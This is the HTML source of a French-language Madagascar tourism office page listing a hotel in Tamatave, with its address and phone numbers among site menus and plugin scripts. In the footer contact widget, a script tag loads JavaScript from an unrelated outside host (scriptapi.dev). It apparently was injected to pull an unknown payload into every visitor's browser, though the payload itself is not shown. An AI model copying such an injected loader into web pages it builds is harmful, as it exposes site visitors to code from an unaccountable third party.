	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"Angle Rue Amiral Pierre Rue Lambert Ampasimazava Tamatave - 501 Tamatave","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="13775"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="640" height="480" src="https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="LONGO’NTSIKA HÔTEL" title="LONGO’NTSIKA HÔTEL" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg 640w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel-300x225.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel-175x131.jpg 175w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel-108x81.jpg 108w" sizes="(max-width: 640px) 100vw, 640px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    LONGO’NTSIKA HÔTEL</h1>
                                
                                <div class="t301-fiche-oi__content__text">
    Angle Rue Amiral Pierre Rue Lambert Ampasimazava Tamatave - 501 Tamatave    
    <br>501    Tamatave</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 33 02 789 83 ">+261 33 02 789 83 </a>
                            <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 32 05 339 54">+261 32 05 339 54</a>
                            </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:rf.oohay@letohognol">
                rf.oohay@letohognol            </a>
                <br />
        <br />
</div>
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_asc"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-17 11:38:50 by W3 Total Cache
-->